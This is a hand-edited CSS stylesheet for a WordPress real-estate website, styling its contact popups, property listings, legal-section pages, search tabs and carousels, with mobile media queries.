.openPopupForm .wpcf7-form .wpcf7-submit, .PopupContact_BoxContainer_class2 .wpcf7-form .wpcf7-submit, 
.PopupContact_BoxContainer_class .wpcf7-form .wpcf7-submit {
	background: #fff;
	color: #292929;
	border: 1px solid #292929;
}

.openPopupForm .wpcf7-form .wpcf7-submit:hover, .PopupContact_BoxContainer_class2 .wpcf7-form .wpcf7-submit:hover,
.PopupContact_BoxContainer_class .wpcf7-form .wpcf7-submit:hover {
	background: #292929;
	color: #fff;
}

.alert-wrapper.check .show_popup, .alert-wrapper.check .show_popup2 {
	background: #fff;
	border: 1px solid #292929;
	color: #292929 !important;
}

.alert-wrapper.check .show_popup:hover, .alert-wrapper.check .show_popup2:hover {
	background: #292929 !important;
	color: #fff !important;
}

.tax-property-city .lodemore {
	width: 100%;
}

.forNoProperties {
	display: none;
}

#PopupContact_BoxTitle, #PopupContact_BoxTitle2 {
	font-family: Segoe UI Light;
	font-size: 20px;
}

#overview .attachments-list li {
	float: right;
}

.property-item .forMobileOnly {
	display: none !important;
}

.property-grid .property-item span {
	font-weight: normal;
}

.property-grid.relatedProperties .property-item .status, .property-grid.relatedProperties .property-item .IconSection {
	padding-bottom: 12px;
}

.page-template-legal-section .page-head {
	height: 147px;
}

.page-template-legal-section .default-page-banner.page-head h1.page-title {
	margin-top: 0;
}

.page-template-legal-section  .page-head h1.page-title span {
	background-color: rgba(19,19,19,0.8);
	color: #fff;
	display: block;
}

.page-template-legal-section .post .post-meta span.spacer a, body.single .post.category-legal-section .post-meta span.spacer a, .blog .post .post-meta span.spacer a, body.single .post-meta span.spacer a {
	pointer-events: none;
	cursor: default;
}

.page-template-legal-section .widget.advance-search, .legalDetailSidebar .widget.advance-search {
	display: none;
}

#text-11.widget {
	display: none;
}

.page-template-legal-section #text-11.widget, .legalDetailSidebar #text-11.widget {
	display: block;
}

.page-template-legal-section #text-11.widget h3:before, .legalDetailSidebar #text-11.widget h3:before {
	content: "\f0e3";
	font-family: fontAwesome;
	font-size: 25px;
	color: #A48B4C;
	float: right;
	margin: 2px 2px 0 10px;
}

.legalDetailForm {
	background: #E7DFCB;
	padding: 13px 10px 15px;
	text-align: center;
	margin-top: 20px;
	display: none;
}

body.single .post.category-300 .legalDetailForm, body.single .post.category-307 .legalDetailForm,
body.single .post.category-304 .legalDetailForm, body.single .post.category-302 .legalDetailForm,
body.single .post.category-306 .legalDetailForm, body.single .post.category-305 .legalDetailForm,
body.single .post.category-303 .legalDetailForm {
	display: block;
}

.legalDetailForm .col3 {
	float: right;
	width: 33.3%;
}

.legalDetailForm .wpcf7-text {
	width: 95% !important;
	box-sizing: border-box;
	height: 40px;
	background: #EFEFEF;
	margin-bottom: 15px;
	border-color: #BFBFBF;
}

.legalDetailForm h3 {
	font-size: 20px;
	margin: 0;
}

.legalDetailForm h4 {
	font-size: 16px;
	margin: 5px 0 20px;
}

.legalDetailForm .wpcf7-textarea {
	width: 98.3%;
	box-sizing: border-box;
	height: 80px;
	background: #EFEFEF;
	border-color: #BFBFBF;
}

.legalDetailForm p {
	margin-bottom: 5px !important;
}

.legalDetailForm .wpcf7-submit {
	padding: 10px 60px;
	width: auto !important;
	height: 46px;
	margin: 0 auto;
	font-weight: normal;
}

.legalDetailForm .wpcf7-submit:focus {
	background: #A58C48;
}

.thankyou.fullWidth {
	width: 100%;
}

@media (max-width: 768px) {
	.legalDetailForm .col3 {
		width: 100%;
	}
	
	.legalDetailForm .wpcf7-text {
		width: 100% !important;
		height: 42px;
		max-height: 42px;
	}
	
	.property-item .property-meta span.show_popup {
		background: #363636 !important;
	}
	
	.property-item .property-meta span.show_popup:hover {
		background: #fff !important;
	}
	
	.property-items-main .property-item .topDetailBar .row .fRight span {
		font-size: 16px;
	}
	
	.property-items-main .property-item figure .priceBar {
		font-size: 26px;
	}
	
	.property-items-main .property-item .topDetailBar .row .fRight, .property-items-main .property-item .topDetailBar .row .fLeft {
		padding: 10px 10px 0;
		box-sizing: border-box;
		width: 100%;
	}
	
	.property-items-main .property-item .topDetailBar .row .fRight span {
		padding-top: 10px;
		padding-bottom: 5px;
		width: 100%;
	}
	
	.property-items-main .property-item figure .priceBar {
		background: #fff;
		color: #292929;
		padding: 10px 10px 20px;
	}
	
	.home-recent-posts, .recent-posts-container {
		padding-right: 0;
		padding-left: 0;
	}
	
	.container {
		width: 100%;
	}
	
	body.home .property-items-container .span6 {
		width: 100%;
		margin: 0;
	}
	
	body.home .property-items-container {
		padding: 0;
	}
	
	.home .advance-search .as-form-wrap {
		width: 100%;
	}
	
	.property-items-main .property-item .property-meta span {
		padding-top: 8px;
	}
	
	#wonderplugincarousel-1 .amazingcarousel-next {
		margin-right: 0;
	}
	
	#wonderplugincarousel-1 .amazingcarousel-prev {
		margin-left: 0;
	}
	
	.home-recent-posts .span4.post {
		margin-right: 0;
	}
	
	.detail .property-grid .property-item {
		width: 100%;
	}
	
	.detail .list-container {
		padding-left: 0;
		padding-right: 0;
	}
	
	.propertyDetailTopTwoIcons {
		padding: 0 20px 15px;
	}
	
	#overview .share-networks {
		border-bottom: 1px solid #292929;
	}
	
	#overview .left-box figure {
		width: 100%;
		margin: 0 0 10px;
	}
	
	#overview .share-networks .share-label {
		margin: 0 0 15px;
	}
	
	.widget.advance-search .option-bar.small {
		width: auto;
	}
	
	.list-container {
		padding: 25px 0;
	}
	
	.lisitng-grid-layout .property-items-main .property-item.gridview .IconSection .fRight span {
		padding: 10px 5px 10px 0;
	}
	
	.lodemore {
		width: 96% !important;
		margin-left: auto !important;
		margin-right: auto !important;
	}
	
	.list-container .property-item {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
	.widget.advance-search .as-form-wrap {
		width: auto;
	}
	
	.blog .inner-wrapper .hentry {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.blog .inner-wrapper .hentry .post-title, .post-title a {
		font-size: 20px;
	}
	
	.blog .inner-wrapper .post-meta, .single-post .inner-wrapper .post-meta {
		line-height: 25px;
	}
	
	.descriptionStyle2 .featureListMain .feature {
		width: 46%;
	}
	
	.inner-wrapper {
		padding-left: 0;
		padding-right: 0;
	}
	
	.property-item .forDesktopOnly {
		display: none !important;
	}
	
	.property-item .forMobileOnly {
		display: block !important;
		margin: 0 !important;
	}
	
	.property-items-main .property-item .property-meta span.show_popup, .lisitng-grid-layout .property-item .property-meta a.more-details {
		padding-top: 16px !important;
		padding-bottom: 16px !important;
	}
	
	.property-items-main .property-item:hover figure .priceBar {
		background: #fff;
	}
	
	#property-detail-flexslider {
		height: 200px;
	}
	
	.property-grid.relatedProperties .property-item .hideForGrid {
		padding-right: 5px;
	}
	
	.property-grid.relatedProperties .property-item .price {
		padding-right: 5px;
	}
	
	.property-grid.relatedProperties .property-item .real-btn {
		margin: 0 10px;
		height: 60px;
		line-height: 40px;
	}
	
	.property-grid.relatedProperties .property-item {
		margin-bottom: 40px;
	}
	
	.list-container .property-item {
		padding-top: 0 !important;
	}
	
	.lisitng-grid-layout .property-item .IconSection span, .lisitng-grid-layout .property-item .IconSection .fLeft span {
		padding: 10px 10px 0 0;
		width: 100%;
	}
	
	.lisitng-grid-layout .property-item p {
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.lisitng-grid-layout .property-item .price {
		padding-right: 10px;
	}
	
	.lisitng-grid-layout .property-items-main .property-item figure .priceBar {
		display: none;
	}
	
	.lisitng-grid-layout .property-item .detail .price {
		padding-top: 5px;
	}
	
	.lisitng-grid-layout .property-item .detail .more-details {
		display: none;
	}
	
	.listing-layout .about-agent figure {
		margin: 0 20px 10px !important;
		position: relative;
		width: 100% !important;
		float: none !important;
		bottom: 0;
		max-width: 50% !important;
	}
	
	.agentDescriptionBar {
		padding: 5px 10px;
	}
	
	#footer .widget .widget_wysija_cont input {
		margin: 0 5%;
		width: 90%;
		box-sizing: border-box;
		height: 50px;
		max-height: 45px;
	}
	
	#cssmenu ul ul ul li a {
		padding: 16px 20px;
	}
	
	.listing-layout .follow-agent .show_popup2 {
		box-sizing: border-box;
	}
	
	.lisitng-grid-layout .property-items-main .property-item.gridview {
		margin: 0 0 40px;
	}
	
	.property-grid .property-item .forDesktopOnly {
		display: none;
	}
	
	.widget.advance-search .real-btn {
		height: 60px;
	}
	
	#property-detail-flexslider {
		background: none;
	}
	
	body.single-property #overview .property-item .property-meta span.show_popup {
		margin: 10px 2% !important;
		width: 96% !important;
		height: 60px !important;
		line-height: 40px;
		background: #fff !important;
		color: #292929 !important;
		border: 1px solid #292929 !important;
	}
	
	body.single-property #overview .property-item .property-meta span.show_popup:hover {
		background: #292929 !important;
		color: #fff !important;
	}
	
	.sidebar .textwidget .wpcf7 input, .sidebar .textwidget .wpcf7 select, .sidebar .textwidget .wpcf7 textarea {
		max-height: 40px;
	}
	
	.sidebar .textwidget .wpcf7-submit.real-btn {
		max-height: 60px;
		height: 60px;
		line-height: 40px;
	}
	
	body.single-property #overview .property-item .property-meta span:hover {
		background: #292929 !important;
		color: #fff !important;
	}
}

.home-recent-posts .section-title h3 {
	font-size: 28px;
}

.orCallUs {
	text-align: center;
	padding: 0 0 10px;
	font-size: 18px;
	margin-top: -15px;
}

.orCallUs strong {
	display: block;
    font-weight: normal!important;
    font-size: 40px!important;
    color: #111!important;
    padding: 20px 0 0;
}

.wpcf7 textarea {
	width: 96%;
	height: 70px !important;
}

#PopupContact_BoxContainerBody .wpcf7 input, #PopupContact_BoxContainerBody2 .wpcf7 input,
#PopupContact_BoxContainerBody .wpcf7 textarea {
	border-color: #292929;
	margin-bottom: 0;
	height: 40px;
	border-radius: 4px;
}

#PopupContact_BoxContainerBody .wpcf7 textarea
.openPopupForm .wpcf7-form .wpcf7-submit, .PopupContact_BoxContainer_class2 .wpcf7-form .wpcf7-submit, .PopupContact_BoxContainer_class .wpcf7-form .wpcf7-submit {
	background: #C3AB70;
	color: #fff;
	border: 0 solid #292929;
	width: 100% !important;
	font-size: 24px;
	height: 60px !important;
	border-radius: 4px;
}

#PopupContact_BoxContainerBody, #PopupContact_BoxContainerBody2 {
	margin-top: 15px;
}

#PopupContact_BoxTitle, #PopupContact_BoxTitle2 {
	background: #fff;
	border: none;
	text-align: center;
	font-size: 28px;
	color: #373737;
}

#PopupContact_BoxContainer {
	border-radius: 5px;
	overflow: hidden;
}

#PopupContact_BoxContainerBody p {
	margin-bottom: 10px;
}

#PopupContact_BoxClose a, #PopupContact_BoxClose2 a {
	font-size: 35px;
	font-family: Segoe UI Light;
	font-weight: 100;
}

#PopupContact_BoxContainerBody .wpcf7 #post-id-2, #PopupContact_BoxContainerBody .wpcf7 #post-id {
	height: 120px !important;
	max-height: 120px;
}

@media (max-width: 768px) {
	#PopupContact_BoxContainerBody .wpcf7 #post-id-2, #PopupContact_BoxContainerBody .wpcf7 #post-id {
		height: 75px !important;
		max-height: 75px;
	}
	
	#PopupContact_BoxContainerHeader {
		height: 60px;
	}
	
	#PopupContact_BoxTitle, #PopupContact_BoxTitle2 {
		line-height: 32px;
		font-size: 20px;
	}
	
	.orCallUs strong {
		font-size: 28px;
	}
	
	.PopupContact_BoxContainer_class .wpcf7-form .wpcf7-submit {
		height: 45px !important;
	}
}

.main-menu ul li.menu-item-10445 a {
	background-image: url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/images/legal-menu-icon.png');
	background-repeat: no-repeat;
	background-size: 28px;
	background-position: 93% 10px;
	padding-right: 45px;
}

.main-menu ul li.current_page_item.menu-item-10445 a {
	background-image: url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/images/legal-menu-icon-line.png');
}	
}

.single.single-property .widget.advance-search {
	display: none;
}

@media (min-width: 788px) {
	.sidebar.fixed {
		/*position: fixed;
		max-width: 270px;
		top: 60px;*/
	}
	
	body.disableSticky .sidebar.fixed, body.disableSticky .sidebar {
		position: relative;
		top: 0 !important;
	}
}

.sidebarCallus {
	font-size: 13px;
	text-align: center;
	color: #111;
	background: #f5f5f5;
	margin: -1px;
	padding-top: 30px;
}

.sidebarCallus svg {
	width: 80px;
	height: 80px;
}

.sidebarCallus h3 {
	font-size: 24px;
	display: block;
	padding: 0 0 10px;
	margin: 0;
}

.widget#text-12 {
	background: none;
	border: none;
}

.sidebar {
	transition: all 1s linear;
}

.page-template-legal-section .sidebarCallus {
	display: none;
}

@media (max-width: 768px) {
	.blog .inner-wrapper .hentry, body.page-template-legal-section .inner-wrapper .hentry {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	body.single-post .inner-wrapper {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.legalDetailForm .wpcf7-submit {
		width: 100% !important;
	}
	
	.legalDetailForm .wpcf7-textarea {
		height: 70px;
		max-height: 70px;
	}
	
	.sidebar .textwidget .wpcf7 textarea {
		max-height: 80px;
		height: 80px !important;
	}
}

.advance-search .search-heading {
	width: 49.5%;
}

.advance-search .search-heading.homeSecondTab {
	right: 0;
}

.advance-search .search-heading.homeSecondTab .fa {
	padding: 13px 20px 15px;
	padding-bottom: 16px9;
	margin-right: -5px;
	font-size: 25px;
	cursor: text;
	margin-bottom: 10px;
	font-weight: 400;
}

.homeSecondTabContent .large .selectwrap input {
	width: 223px !important;
	height: 24px !important;
}

.homeSecondTabContent .as-form-wrap {
	padding: 25px 11px;
}

.homeFirstTabContent .as-form-wrap {
	padding-bottom: 25px;
}

.homeFirstTabContent {
	display: none;
	background: rgba(0,0,0,0.8) !important;
}

.homeSecondTabContent {
	background: rgba(0,0,0,0.8) !important;
}

.homeSecondTabContent .first .large .selectwrap input {
	width: 190px !important;
}

.homeSecondTabContent .large .real-btn {
	height: 36px;
}

.homeSecondTabContent .large .real-btn:focus {
	background: #9A8141;
}

.homeSecondTabContent .selectbox-wrapper {
	top: 23px;
}

.home .advance-search, .page-template-template-search-php .advance-search {
	background: rgba(0,0,0,0) !important;
	min-height: 225px;
}

.advance-search .search-heading {
	background: rgba(0,0,0,0.5) !important;
	cursor: pointer;
	transition: all .5s ease;
}

.advance-search .search-heading:hover {
	background: rgba(0,0,0,0.6) !important;
}

.advance-search .search-heading.active {
	background: rgba(0,0,0,0.8) !important;
}

.advance-search .search-heading.active:hover {
	background: rgba(0,0,0,0.8) !important;
}

.homeSecondTabContent .second {
	display: none;
}

.homeSecondTabContent .second .large .real-btn {
	height: 36px;
	margin-top: 11px;
}

.homeSecondTabContent .second .large .checkme {
	padding: 13px 0 0;
	display: block;
}

.homeSecondTabContent .second .large .checkme input {
	width: 15px !important;
	margin: 0 0 0 10px;
}

.homeSecondTabContent .second .wpcf7-checkbox {
	color: #fff;
}

.homeSecondTabContent .second .wpcf7-not-valid-tip {
	margin-top: -10px;
}

.advance-search .homeSecondTabContent .second .option-bar.autoHeight {
	height: auto;
}

.advance-search .homeSecondTabContent .second .large .selectwrap input {
	background-image: none;
}

.advance-search div.wpcf7-response-output {
	z-index: 9999 !important;
}

@media (min-width: 1200px) {
	.page-template-template-home .default-page-banner {
		height: 380px;
	}
	
	.page-template-template-home .page-head {
		margin-top: 5px;
	}
}



@media (max-width: 768px) {
	.advance-search .search-heading {
		width: 100%;
		position: relative;
		top: 0;
		font-size: 14px;
	}
	
	.homeSecondTabContent .first .large .selectwrap input {
		width: 83% !important;
	}
	
	.home .advance-search .option-bar {
		margin-right: 12px !important;
	}
	
	.home .advance-search .as-form-wrap {
		width: 95%;
		/*padding-left: 0;
		padding-right: 0;*/
	}
	
	.advance-search .real-btn {
		width: 95% !important;
	}
	
	.homeSecondTabContent .large .selectwrap input {
		width: 83% !important;
	}
	
	.advance-search .advance-search-form {
		margin-right: 0;
	}
	
	.page-template-template-search-php .page-head, .page-template-template-home-php .page-head {
		display: none;
	}
	
	.page-template-template-search-php .advance-search, .page-template-template-home-php .advance-search {
		margin-top: 0;
	}
	
	.advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey {
		padding: 18px 28px;
		height: auto !important;
		font-size: 18px;
		margin-top: 0;
	}
}

.widget.advance-search {
	display: none;
}

.fb_iframe_widget iframe {
	top: 5px;
	left: 0;
}

.fb_iframe_widget {
	background-color: #415CAA;
	border-color: #415CAA;
}

@media (min-width: 1200px) {
	.home .advance-search {
		margin-top: -385px !important;
		margin-bottom: 30px !important;
	}
}

.home .main2 {
	padding-top: 15px;
}

.home .advance-search, .page-template-template-search-php .advance-search {
	min-height: 249px;
}

.view-type {
	display: none;
}

.tax-property-feature .lisitng-grid-layout .main, .tax-property-city .lisitng-grid-layout .main, .tax-property-type .lisitng-grid-layout .main, .tax-property-status .lisitng-grid-layout .main {
	margin-top: 0;
}

.sort-controls {
	margin-bottom: 15px;
}

.list-container {
	padding-top: 15px;
}

.page-head {
	margin-bottom: 20px;
}

.descriptionStyle2 {
	margin-bottom: 20px;
}

@media only screen and (min-device-width : 768px) and (max-device-width : 1200px) {
	.homeSecondTabContent .first .large .selectwrap input, .homeSecondTabContent .large .selectwrap input {
		max-width: 135px;
	}
	
	.page-template-template-home .page-head {
		min-height: 300px;
	}
	
	.advance-search {
		margin-top: -370px;
	}
	
	.large .selectwrap input {
		max-width: 160px;
	}
}

body.page-template-default #text-11.widget, body.page-template-template-agent-listing #text-11.widget {
	display: block;
}

#map_canvas {
	height: 630px;
}

.ContactMapOverlap {
	position: absolute;
	width: 100%;
	top: 0;
	background: rgba(0,0,0,0.8);
	padding-top: 100px;
	height: 631px;
	box-sizing: border-box;
}

.ContactMapOverlap .main-wrap {
	float: left;
}

.ContactMapOverlap .sidebar.fixed {
	position: relative;
	top: 0;
}

.ContactMapOverlap .contact-page .inner-wrapper {
	padding: 30px 25px;
	background: none;
	text-align: center;
	border: none;
}

.ContactMapOverlap .contact-page .inner-wrapper h1 {
	font-size: 65px;
	color: #fff;
	margin-bottom: 130px;
	font-weight: 300;
	margin-top: 20px;
}

.ContactMapOverlap .contact-page .inner-wrapper h1 a {
	color: #fff;
}

.ContactMapOverlap .contact-page .inner-wrapper h3 {
	font-size: 20px;
	color: #fff;
}

.ContactMapOverlap .contact-page .inner-wrapper p {
	color: #fff;
}

.ContactMapOverlap .contact-page .sidebarCallus {
	display: none;
}

.ContactMapOverlap .contact-page .widget {
	background: none;
	border: none;
}

.ContactMapOverlap .contact-page .sidebar-wrap .sidebar .widget .title {
	text-align: center;
}

.ContactMapOverlap .contact-page .sidebar-wrap .sidebar .widget .title, .ContactMapOverlap .contact-page .sidebar .textwidget .wpcf7 {
	background: rgba(0,0,0,0.35) !important;
}

.ContactMapOverlap .contact-page .sidebar .textwidget .wpcf7 {
	padding-bottom: 0;
}

.ContactMapOverlap .contact-page .sidebar-wrap .sidebar .textwidget .wpcf7-submit.real-btn {
	background: #A48B4C !important;
	color: #fff !important;
	width: 100% !important;
	border: none;
	height: 50px;
	line-height: 31px;
	border-radius: 2px;
}

.ContactMapOverlap .contact-page .sidebar-wrap .sidebar .textwidget .wpcf7-submit.real-btn:hover {
	background: #9A823C !important;
	color: #fff !important;
}

body.page-template-template-contact-php #footer-wrapper {
	margin-top: 20px;
}

@media (max-width: 768px) {
	.ContactMapOverlap .contact-page .inner-wrapper h1 {
		font-size: 40px;
		margin-bottom: 50px;
	}
	
	.ContactMapOverlap {
		height: 836px;
		top: 66px;
		padding: 0;
	}
	
	#map_canvas {
		height: 900px;
	}
	
	.ContactMapOverlap .contact-page .inner-wrapper {
		margin-bottom: 0;
		padding-bottom: 0;
	}
	
	.ContactMapOverlap .contact-page .inner-wrapper .map-container {
		display: none;
	}
	
	.ContactMapOverlap .contact-page .inner-wrapper h1 {
		font-size: 30px;
		margin-bottom: 0;
	}
	
	.ContactMapOverlap .main-wrap {
		float: none;
	}
}

.orCallUs strong a {
	color: #111;
}

.lisitng-grid-layout .property-items-main .property-item figure .priceBar {
	display: none;
}

body.page-template-template-home .property-items-container .property-item {
	
}

body.page-template-template-home .lodemore {
	
}

.page-template-template-agent-listing .listing-layout .follow-agent .show_popup2 {
	display: none !important;
}

body.single-agent .listing-layout .follow-agent {
	display: none;
}

#wonderplugincarousel-1 .amazingcarousel-list-container {
	position: static !important;
}

#wonderplugincarousel-1 .amazingcarousel-prev {
	margin-left: 0 !important;
	margin-top: -60px !important;
}

#wonderplugincarousel-1 .amazingcarousel-next {
	margin-right: 0 !important;
	margin-top: -60px !important;
}

.descriptionStyle2 .iframe iframe {
	pointer-events: none;
}
body .page-head{margin-top:60px;}
#listing-map .prop-thumb{max-width:100%;}

body.page-template-template-search .property-item .property-meta .more-details{
	font-size: 15px !important;
    padding: 8px 10px !important;
    border: 1px solid;
    margin: 9px 0 0 5px !important;
    font-style: normal !important;
    color: #Fff;
    float: left;
	transition: all .5s ease;
	display:none;
}
body.page-template-template-search .property-item .property-meta .more-details:hover{
	background:#fff;
	color:#363636;
	border-color:#fff;
}

.crp_title{
	text-align: center;
    padding: 0 20px;
    min-height: 50px;
    font-size: 17px;
    color: #292929 !important;
    display: block;
    line-height: 24px;
    margin: 15px 0 0;
}
.crp_thumb.crp_featured{
	min-height:110px;
    transition: .4s;
    -webkit-transition: .4s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.crp_thumb.crp_featured:hover{
	transform: scale(1.08,1.08);
    -webkit-transform: scale(1.08,1.08);
}
.crp_author, .crp_date{
	display:block;
	padding:10px 0 5px;
	text-align:center;
	font-size:16px;
}
.crp_author a{
	color: #292929 !important;
	pointer-events:none;
}
.crp_date{
	padding-top:0;
}
.crp_related {margin:50px 0 20px;}
.crp_related h3{
	text-align: center;
    margin-bottom: 25px;
    font-size: 28px;
}
.crp_related .fa {
    color: #9a8141;
    margin-left: 5px;
}
.crp_thumb_cover{
	display: block;
    overflow: hidden;
    height: 110px;
}
body.single.single-post .page-head{margin-top:90px;}
@media (max-width: 768px) {
	.crp_thumb.crp_featured{width:100%;}	
	.crp_title{min-height:10px;}
	.crp_related .span4.clearfix{margin-bottom:55px;}
	body.single.single-post .page-head{margin-top:60px;}
	body.single.single-post .page-head .wrap{margin-top:20px;}
	.sidebar ul.featured-properties, .sidebar ul.featured-properties li{width:100%;}
	.crp_related .span4.clearfix{margin-right:0;}
	body.single .page-head h1.page-title span{
		padding-left: 30px;
		padding-right: 30px!important;
	}
}

.single-agent .widget#text-12{display:none;}
.single-agent .haveAgentInfo_1 .widget#text-12{display:block;}
.single-agent .haveAgentInfo_1 .widget#text-14{display:none;}

.page-template-template-agent-listing .follow-agent .show_popup2.haveAgentInfo_1{display:block!important;}

.post-custom-button{
    background: #F44336;
    color: #fff;
    padding: 15px 30px 20px;
    font-size: 20px;
    border: none;
    border-radius: 5px;
}
.post-custom-button:hover{
	background:#2E2E2E;
	color:#fff!important;
}
.sidebar ul.featured-properties span.icon svg {
    width: 21px;
}

.video_view9_cont_wrapper .new_view_desc{min-height:124px;}
/*.video_view9_cont_wrapper .wrap{display:none;}*/
.video_view9_cont_wrapper .wrap.show {
    display:block;
}

body.page-template-legal-section #text-11, body.single-post .legalDetailForm, body.single-post .legalDetailSidebar #text-11{display:none!important;}
#text-15{display:none;}
body.page-template-legal-section #text-15, body.single-post #text-15{display:block;}
.startingPrice{
	padding: 8px 0 10px;
    display: block;
    font-size: 14px;
    border-top: 1px solid #eee;
    margin: 0 15px;
}
#wonderplugincarousel-1 .amazingcarousel-description{
	margin:0 6px!important;
	font-size:14px!important;
}
.amazingcarousel-readmore{
	display: block!important;
    padding-top: 15px;
}
#wonderplugincarousel-1 .amazingcarousel-readmore a{
	border: 1px solid #292929;
    color: #292929!important;
    padding: 4px 13px;
	font-size: 16px!important;
}
#wonderplugincarousel-1 .amazingcarousel-readmore a:hover{
	background:#292929!important;
	color:#fff!important;
}

.sidebar .video_view9_cont_wrapper .view9_container{
	width:100%!important;
	border:none!important;
	margin:0!important;
}
.sidebar .video_view9_cont_wrapper .view9_container .new_view_desc{
	display:none!important;
}
.sidebar .view9_container .button-block{
	margin:0;
}
.sidebar .view9_container .button-block a {
    display: block;
    text-align: center;
    margin:0;
	padding:6px 0;
}
.view9_container .button-block a.enquiry{
	background:#fff;
	color:#292929;
	margin-right:10px;
}
.sidebar .view9_container .button-block a.enquiry{
	margin-right:0;
	margin-top:10px;
}
.view9_container .button-block a.enquiry:hover{
	background:#292929;
	color:#fff;
}
.view9_container .button-block.no a.enquiry{
	display:none;
}

.popupBg, .popupBg2, .popupBg3, .popupBg4, .popupBgCommon{
	background: rgba(0,0,0,0.7);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
	display:none;
}
.popupBg .popup, .popupBg2 .popup2, .popupBg3 .popup3, .popupBg4 .popup4, .popupBgCommon .popup{
	background: #fff;
    margin: 60px auto;
	width:95%;
    max-width: 419px;
    border: 1px solid #000;
    z-index: 9999;
    position: relative;
    box-shadow: 0 0 30px rgba(0,0,0,0.6);
    border-radius: 4px;
}
.popupBg .popup h3, .popupBg2 .popup2 h3, .popupBg3 .popup3 h3, .popupBg4 .popup4 h3, .popupBgCommon .popup h3{
    background: #fff;
    border: 0;
    text-align: center;
    font-size: 22px;
    color: #373737;
}
.popupBg .popup .closeme, .popupBg2 .popup2 .closeme, .popupBg3 .popup3 .closeme, .popupBg4 .popup4 .closeme, .popupBgCommon .popup .closeme{
	font-size: 35px;
    color: #333;
    left: 18px;
    position: absolute;
    top: 18px;
}
.popupBg .popup .closeme:hover, .popupBg2 .popup2 .closeme:hover, .popupBg3 .popup3 .closeme:hover, .popupBg4 .popup4 .closeme:hover,
 .popupBgCommon .popup .closeme:hover{
	color:#111;
}
.popupBg .popup form, .popupBg2 .popup2 form, .popupBg3 .popup3 form, .popupBg4 .popup4 form, .popupBgCommon .popup form{
	margin: 15px;
    margin-top: 15px;
    margin-right: 25px;
    margin-bottom: 15px;
    margin-left: 25px;
}
.popupBg .popup input, .popupBg .popup textarea, .popupBg2 .popup2 input, .popupBg2 .popup2 textarea,
.popupBg3 .popup3 input, .popupBg3 .popup3 textarea, .popupBg4 .popup4 input, .popupBg4 .popup4 textarea, .popupBgCommon .popup input, .popupBgCommon .popup textarea, .popupBg4 .popup4 select{
	border-color: #292929;
    margin-bottom: 0;
    height: 40px;
    border-radius: 4px;
}
.popupBg .popup .wpcf7-submit, .popupBg2 .popup2 .wpcf7-submit, .popupBg3 .popup3 .wpcf7-submit, .popupBg4 .popup4 .wpcf7-submit, 
.popupBgCommon .popup .wpcf7-submit{
	background: #c3ab70;
    color: #fff;
    border: 0 solid #292929;
    width: 100% !important;
    font-size: 24px;
    height: 60px !important;
    border-radius: 4px;	
}
.getStartingPrice{
    font-size: 16px;
    padding: 10px 25px!important;
	display:none;
	border-top:1px solid rgba(255,255,255,0.1);
}
.getStartingPrice.show{
	display:block;
}
@media (max-width: 468px) {
	.popupBg .popup h3{
		font-size:20px;
	}
	.popupBg .popup textarea{
		max-height:100px;
	}
}

.descriptionStyle2 .show_popup2, .project-custom-button, .showPopupForm{
    float: right !important;
    padding: 15px 10px 20px!important;
	background:#fff;
	border:1px solid #292929;
	color:#292929!important;
 }
 .project-custom-button, .showOfferPopup, .showOfferPopup2, .showOfferPopup3, .forProjectsBannerFormMobileOnly, .showPopupForm{
	padding: 15px 100px 20px !important;
    float: none !important;
    cursor: pointer;
    margin: 10px 0 !important;
    display: inline-block;
    font-size: 19px;
    background: #E20E05;
    color: #fff !important;
    border: 0;
    border-radius: 2px;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
}
.showOfferPopup2, .showOfferPopup3{
	border-radius: 10px;
	padding:15px 60px 20px!important;
}

 .project-custom-button::after, .showOfferPopup::after, .showOfferPopup2::after, .showOfferPopup3::after, .showPopupForm::after{
	clear:both;
 }
 .descriptionStyle2 .show_popup2:hover, .project-custom-button:hover, .showOfferPopup:hover, .showOfferPopup2:hover, .showOfferPopup3:hover, 
 .showPopupForm:hover{
	background:#c80606!important;
	color:#fff!important;
 }
 @media (max-width: 468px) {
	 .descriptionStyle2 .project-custom-button, .descriptionStyle2 .show_popup2, .alert-wrapper.check .show_popup, .alert-wrapper.check .show_popup2{
		width:100%;
		text-align:center;
		box-sizing:border-box;
	 }
	 #overview .property-item .content .btnforimg {
		width: 100%;
		height: auto;
		padding: 15px;
	}
 }
.thankyouFacebookMobile, .thankyou .thankyouForm{
	display:none;
}
 @media (max-width: 768px) {
  .thankyouForm{
	display:none;
  }
 .thankyouFacebookMobile {
	display:block;
 }
 .thankyouBtnHideOnMobile{
	display:none!important;
 }
 .thankyouFacebookDesktop, .thankyou h5{
	display:none;
 }
 .fb_iframe_widget {
    padding: 0px 20px 17px;
    background: none;
    border: none;
    box-shadow: none;
}
 .thankyou{
	width: 100%;
}
.thankyou .thankyouForm{
	display:block
}
 .thankyouForm{
    width: 94%;
    /* float: none; */
    margin-bottom: 30px;
    box-sizing: border-box;
    margin: 0 3% 30px;
}
.thankyou h1 {
    font-size: 35px;
    padding-bottom: 20px;
    margin:0;
}
.thankyou img{
	max-width:50px;
}
.thankyou h3{margin-bottom:8px;}
.advance-search .as-form-wrap{
	width:96%;
}
.menu-and-contact-wrap {
    right: 40px;
    left: auto;
    position: absolute;
    top: 14px;
}
.menu-and-contact-wrap .contact-number{
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a0a0a0+0,575757+100 */
background: #a0a0a0; /* Old browsers */
background: -moz-linear-gradient(left,  #a0a0a0 0%, #575757 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #a0a0a0 0%,#575757 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #a0a0a0 0%,#575757 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a0a0a0', endColorstr='#575757',GradientType=1 ); /* IE6-9 */
	padding:5px 10px;

}
body.home .advance-search{
	padding-top:66px;
}
}
